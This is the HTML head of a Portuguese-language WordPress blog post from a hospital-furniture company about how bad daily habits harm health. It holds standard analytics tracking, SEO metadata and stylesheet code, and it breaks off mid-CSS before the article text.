

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medworld.com.br/blog/habitos-ruins-saude/
body_size: 33993
content:

<!doctype html>
<html lang="pt-BR">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Medworld | Móveis Hospitalares</title>

    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <!-- <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap" rel="stylesheet"> -->

    <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap">
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap">
    <noscript>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap">
    </noscript>

    <!-- Google Tag Manager -->
    <script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TRCKBBB');</script>
    <!-- End Google Tag Manager -->

    <!-- Smartsupp Live Chat script -->
    <!-- <script type="text/javascript">
    var _smartsupp = _smartsupp || {};
    _smartsupp.key = '97e546c03365bf688a35e5b2870b0b7a3ba836c7';
    window.smartsupp||(function(d) {
      var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
      s=d.getElementsByTagName('script')[0];c=d.createElement('script');
      c.type='text/javascript';c.charset='utf-8';c.async=true;
      c.src='//www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
    })(document);
    </script> -->

    <!-- Facebook Pixel Code -->
    <script defer>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '320258118441971');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=320258118441971&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Dormir mal, ficar muito tempo sentado e ter uma alimentação ruim estão entre os hábitos ruins mais comuns atualmente, e trazem muitos prejuízos a saúde" />
	<link rel="canonical" href="https://medworld.com.br/blog/habitos-ruins-saude/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Como os hábitos ruins no dia a dia podem prejudicar a saúde | Medworld | Móveis Hospitalares" />
	<meta property="og:description" content="Dormir mal, ficar muito tempo sentado e ter uma alimentação ruim estão entre os hábitos ruins mais comuns atualmente, e trazem muitos prejuízos a saúde" />
	<meta property="og:url" content="https://medworld.com.br/blog/habitos-ruins-saude/" />
	<meta property="og:site_name" content="Medworld | Móveis Hospitalares" />
	<meta property="article:publisher" content="https://www.facebook.com/MedworldMoveisHospitalares/" />
	<meta property="article:published_time" content="2018-03-26T15:44:20+00:00" />
	<meta property="og:image" content="https://medworld.com.br/2022/wp-content/uploads/2018/03/habitos-ruins-e-saude-medworld.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="461" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Medworld" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Medworld" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://medworld.com.br/blog/habitos-ruins-saude/#article","isPartOf":{"@id":"https://medworld.com.br/blog/habitos-ruins-saude/"},"author":{"name":"Medworld","@id":"https://medworld.com.br/#/schema/person/ff563568b52ed34c1c1ef00507281d6e"},"headline":"Como os hábitos ruins no dia a dia podem prejudicar a saúde","datePublished":"2018-03-26T15:44:20+00:00","mainEntityOfPage":{"@id":"https://medworld.com.br/blog/habitos-ruins-saude/"},"wordCount":591,"commentCount":0,"publisher":{"@id":"https://medworld.com.br/#organization"},"image":{"@id":"https://medworld.com.br/blog/habitos-ruins-saude/#primaryimage"},"thumbnailUrl":"https://medworld.com.br/2022/wp-content/uploads/2018/03/habitos-ruins-e-saude-medworld.jpg","keywords":["alimentacao","rotina","vida saudável"],"articleSection":["Blog"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://medworld.com.br/blog/habitos-ruins-saude/#respond"]}]},{"@type":"WebPage","@id":"https://medworld.com.br/blog/habitos-ruins-saude/","url":"https://medworld.com.br/blog/habitos-ruins-saude/","name":"Como os hábitos ruins no dia a dia podem prejudicar a saúde | Medworld | Móveis Hospitalares","isPartOf":{"@id":"https://medworld.com.br/#website"},"primaryImageOfPage":{"@id":"https://medworld.com.br/blog/habitos-ruins-saude/#primaryimage"},"image":{"@id":"https://medworld.com.br/blog/habitos-ruins-saude/#primaryimage"},"thumbnailUrl":"https://medworld.com.br/2022/wp-content/uploads/2018/03/habitos-ruins-e-saude-medworld.jpg","datePublished":"2018-03-26T15:44:20+00:00","description":"Dormir mal, ficar muito tempo sentado e ter uma alimentação ruim estão entre os hábitos ruins mais comuns atualmente, e trazem muitos prejuízos a saúde","breadcrumb":{"@id":"https://medworld.com.br/blog/habitos-ruins-saude/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://medworld.com.br/blog/habitos-ruins-saude/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://medworld.com.br/blog/habitos-ruins-saude/#primaryimage","url":"https://medworld.com.br/2022/wp-content/uploads/2018/03/habitos-ruins-e-saude-medworld.jpg","contentUrl":"https://medworld.com.br/2022/wp-content/uploads/2018/03/habitos-ruins-e-saude-medworld.jpg","width":1080,"height":461,"caption":"Comer à noite faz mal - Medworld"},{"@type":"BreadcrumbList","@id":"https://medworld.com.br/blog/habitos-ruins-saude/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://medworld.com.br/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://medworld.com.br/blogs/"},{"@type":"ListItem","position":3,"name":"Como os hábitos ruins no dia a dia podem prejudicar a saúde"}]},{"@type":"WebSite","@id":"https://medworld.com.br/#website","url":"https://medworld.com.br/","name":"Medworld | Móveis Hospitalares","description":"Desde 1999, fabricando móveis hospitalares funcionais e sofisticados, com inovação e qualidade.","publisher":{"@id":"https://medworld.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://medworld.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://medworld.com.br/#organization","name":"Medworld | Móveis Hospitalares","url":"https://medworld.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://medworld.com.br/#/schema/logo/image/","url":"https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg","contentUrl":"https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg","width":176,"height":51,"caption":"Medworld | Móveis Hospitalares"},"image":{"@id":"https://medworld.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MedworldMoveisHospitalares/"]},{"@type":"Person","@id":"https://medworld.com.br/#/schema/person/ff563568b52ed34c1c1ef00507281d6e","name":"Medworld","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://medworld.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/920d429f87654da5bad761409c58fdbb44bb74866a55d42a868b47c63b6cf7ed?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/920d429f87654da5bad761409c58fdbb44bb74866a55d42a868b47c63b6cf7ed?s=96&d=mm&r=g","caption":"Medworld"},"url":"https://medworld.com.br/author/medworld/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Medworld | Móveis Hospitalares &raquo; Como os hábitos ruins no dia a dia podem prejudicar a saúde" href="https://medworld.com.br/blog/habitos-ruins-saude/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medworld.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedworld.com.br%2Fblog%2Fhabitos-ruins-saude%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medworld.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedworld.com.br%2Fblog%2Fhabitos-ruins-saude%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://medworld.com.br/2022/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://medworld.com.br/2022/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://medworld.com.br/2022/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: 